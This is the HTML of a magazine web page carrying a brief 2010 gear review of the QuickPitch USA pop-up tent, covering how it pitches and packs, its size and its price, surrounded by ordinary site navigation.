	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/last-word/"><span>Last Word</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/last-word/does-it-work/"><span>Does it Work</span></a></span><span class="delim">&raquo;</span><span class="current">Does it Work?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-304" class="post-304 post type-post status-publish format-standard category-does-it-work">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Does it Work?			</h1>
			
			<a href="https://sportsguidemag.com/quickpitch-2010/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2010-10-07T22:08:54-06:00" title="2010-10-07">October 7, 2010</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/last-word/does-it-work/" rel="category tag">Does it Work</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h2>QuickPitch&trade; USA Pop-up Tent</h2>
<p>  <em>By Jenny Willden</em></p>
<p>I love car camping in the fall. It’s as easy as loading your car with gear, driving up the canyon, making some tin dinners and pitching a tent. Ok, pitching a tent isn’t always easy. In fact, I loathe putting up most tents&#8230;especially in the dark. That’s where the QuickPitch&trade; USA Pop-up Tent comes in. I saw this tent at the Outdoor Retailer Demo Day and knew it was a great solution for anyone who car camps. </p>
<p>   <span id="more-304"></span>   </p>
<p>The fiberglass spring-loaded tent is stored in a circle-shaped bag, and to pitch it you simply open the bag and throw the tent in the air. It pops up instantly, and all you have to do is stake it down. The QuickPitch&trade; sleeps two people comfortably, but can fit three without feeling like sardines in a can. Features include: a rain canopy over the entrance, taped seams for water resistance and built-in guy-lines for easy staking. </p>
<p>Packing the QuickPitch&trade; is almost as easy as pitching it&#8230; once you get the hang of it. Basically you fold the tent on itself, push the air out, wrap the included bungee around it and put it back in the bag. I managed this task in about 30 seconds, but some could pack it in as little as 15 seconds. Perfect for car camping, but a nightmare for backpacking, the tent is stored in a 31-inch round case and weighs six pounds.</p>
<p>New to the United States, you can currently get this tent online only. But look for it at many retailers beginning in the spring. $99.95 <a href="http://spotbrands.com" title="SpotBrands" target="blank">spotbrands.com</a></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F&#038;text=Does%20it%20Work%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F&#038;media=&#038;description=Does%20it%20Work%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F&#038;name=Does%20it%20Work%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Does%20it%20Work%3F&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/purificup-fall2012/" class="image-link media-ratio ratio-is-custom" title="PurifiCup®"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2012/10/fall2012_purificupcamel.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2012/10/fall2012_purificupcamel.jpg 175w, https://sportsguidemag.com/wp-content/uploads/2012/10/fall2012_purificupcamel-108x300.jpg 108w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="PurifiCup"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/purificup-fall2012/">PurifiCup®</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/burley-d-lite-child-trailer/" class="image-link media-ratio ratio-is-custom" title="Burley D&#8217;Lite Child Trailer"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2012/06/summer2012imgs_biketrailerburley.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2012/06/summer2012imgs_biketrailerburley.jpg 800w, https://sportsguidemag.com/wp-content/uploads/2012/06/summer2012imgs_biketrailerburley-300x199.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Burley Child Trailer"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/burley-d-lite-child-trailer/">Burley D&#8217;Lite Child Trailer</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/zeal-gps-goggles-2011/" class="image-link media-ratio ratio-is-custom" title="Zeal Z3 GPS Goggles"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2011/12/eWinter2011_zealoptics.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="zeal optics"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/zeal-gps-goggles-2011/">Zeal Z3 GPS Goggles</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quickpitch-2010/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fquickpitch-2010%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

